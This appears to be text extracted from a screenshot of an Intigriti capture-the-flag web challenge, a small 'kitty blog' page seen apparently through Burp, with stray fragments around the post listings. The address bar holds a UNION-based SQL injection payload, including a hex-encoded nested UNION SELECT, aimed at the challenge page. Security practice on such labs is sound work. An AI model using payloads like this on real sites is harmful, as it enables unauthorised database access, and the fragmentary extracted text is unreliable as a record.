 https://challenge-0722.intigriti.io/challenge/challenge.php?month=2 union select 1,2,3,0x3020554e494f4e2053454c45435420312c30783363 110%
7
burp
Awesome kitty blog
From the Firehose
First post
2022-02-14 15:26:55 by Anton
Hello everyone
Second post
2022-02-14 15:57:22 by Anton
Another post by Anton
challenge-0722.intigriti.io
challenge-0722.intigriti.io
OK
I'm new
2022-02-14 15:57:42 by Jake
Hello, I'm Jake and I'm new here
2
5 by